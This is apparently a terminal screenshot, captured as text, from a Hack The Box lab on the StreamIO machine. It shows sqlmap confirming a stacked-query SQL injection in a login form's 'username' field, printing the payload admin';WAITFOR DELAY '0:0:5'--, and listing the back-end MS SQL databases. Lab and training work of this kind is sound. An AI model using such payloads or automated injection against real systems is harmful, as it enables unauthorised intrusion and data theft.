 kali@kali: ~/Desktop/htb_steamio
File Actions Edit View Help
kali@kali: ~/Desktop/htb_openvpn × kali@kali: ~ × kali@kali: ~/Desktop/htb_steamio ×
[03:10:06] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[03:10:21] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[03:10:45] [INFO] POST parameter 'username' appears to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectable
it looks like the back-end DBMS is 'Microsoft SQL Server/Sybase'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server/Sybase' extending provided level (1) and risk (1) values? [Y/n] Y
[03:10:45] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[03:10:45] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[03:12:01] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 64 HTTP(s) requests:
---
Parameter: username (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: username=admin';WAITFOR DELAY '0:0:5'--&password=admin
---
[03:12:39] [INFO] testing Microsoft SQL Server
[03:12:39] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[03:12:49] [INFO] confirming Microsoft SQL Server
[03:13:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 10 or 11 or 2019 or 2016 or 2022
web application technology: Microsoft IIS 10.0, PHP 7.2.26
back-end DBMS: Microsoft SQL Server 2019
[03:13:02] [INFO] fetching database names
[03:13:02] [INFO] fetching number of databases
[03:13:02] [INFO] retrieved: 6
[03:13:47] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
model
[03:18:59] [INFO] retrieved: msdb
[03:21:48] [INFO] retrieved: STREAMIO
[03:27:14] [INFO] retrieved: streamio_backup
[03:37:04] [INFO] retrieved: tempdb
[03:41:02] [INFO] retrieved:
[03:41:12] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
available databases [5]:
[*] model
[*] msdb
[*] STREAMIO
[*] streamio_backup
[*] tempdb
[03:41:12] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/streamio.htb'
[*] ending @ 03:41:12 /2023-09-20/
┌──(kali㉿kali)-[~/Desktop/htb_steamio]
└─$
Log into your account
Login failed
Login